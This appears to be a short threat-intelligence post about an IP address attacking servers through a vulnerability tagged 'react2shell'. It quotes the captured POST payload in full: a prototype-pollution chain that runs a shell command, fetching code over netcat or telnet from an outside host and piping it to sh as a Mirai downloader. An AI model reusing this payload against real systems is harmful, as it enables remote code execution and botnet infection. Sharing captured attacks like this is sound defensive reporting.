92.118.39[.]30 is trying to exploit #react2shell with the POST:

0={"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var+res=process.mainModule.require('child_process').execSync('(nc+45.135.194[.]27+3443+||+telnet+45.135.194[.]27+3443+||+busybox+nc+45.135.194[.]27+3443)+|+sh').toString().trim();;throw+Object.assign(new+Error('NEXT_REDIRECT'),{digest:+`NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}&1="$@0"&2=[]"
Netcat is used to trigger a #mirai downloader. Is interesting that the script atempts to kill a process using /var/Sofia (??)